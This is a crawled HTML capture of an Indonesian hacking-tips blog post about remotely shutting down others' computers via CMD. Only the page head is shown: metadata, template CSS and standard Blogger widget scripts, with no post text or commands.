

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1396329112250
body_size: 31421
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Trick Mematikan Komputer Orang Lain Lewat CMD - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Trick Mematikan Komputer Orang Lain Lewat CMD' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd4yl8yFrIoaScVWETffbBcEa1YKR6DfudLl4Jr6wcsu2nVWfIPg4YrOMPcy0gmlgHykedBHJISXMXQ2u3KJClQwamTaRRv4evU440T18QEd6ugVnfhUble4QQS1O49Mfn3IyO1Z6W_TGE/s200/unnamed.jpg' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Trick Mematikan Komputer Orang Lain Lewat CMD</title>
<meta content='Trick Mematikan Komputer Orang Lain Lewat CMD, Cirebon-Cyber4rt, Trick Mematikan Komputer Orang Lain Lewat CMD' name='Description'/>
<meta content='Trick Mematikan Komputer Orang Lain Lewat CMD, Cirebon-Cyber4rt, Trick Mematikan Komputer Orang Lain Lewat CMD' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx2wqImyMOI2McoIxaR7_0H7cAmgrENMrp_BG7rgL6WJaOB_NdeBnzq9bY-FfyI4-VRC7Om3TkXN_9cNCpc0KW8JrYZ30I_aISwRNcq6WPkrRJ4ruffGPVm-Ij8xIMGf2I_bTdy19g0GAx4w=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=272b965c-03a5-41a8-9ebf-2086812dcc94' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=272b965c-03a5-41a8-9ebf-2086812dcc94' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
